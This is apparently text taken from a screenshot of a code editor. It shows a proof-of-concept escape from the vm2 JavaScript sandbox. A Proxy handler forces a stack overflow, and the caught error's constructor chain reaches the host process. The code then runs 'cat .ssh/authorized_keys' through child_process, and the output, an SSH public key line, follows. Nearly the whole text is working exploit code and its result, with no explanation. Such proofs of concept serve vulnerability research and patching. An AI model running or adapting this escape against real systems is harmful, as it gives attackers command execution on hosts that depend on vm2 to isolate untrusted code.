 Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
cmd = 'cat .ssh/authorized_keys'
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync(cmd);
}
`
console.log(vm.run(code));
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCVe7J3/Fm/Wb7ipAYDmhvWoP2Z477
/0egEyMLBB75sIHEz6W1AKYX68+
/bQ7+iyUQEbRKv6SB5AGTVWbIN9Wc4LCdhllePo+OXwZXtnBd3Z1mRyBGEhaW1J96jzdLA
6nvuFRwHEYhwzz1kISpZynxBDX5VyoWVYs= abends@parrot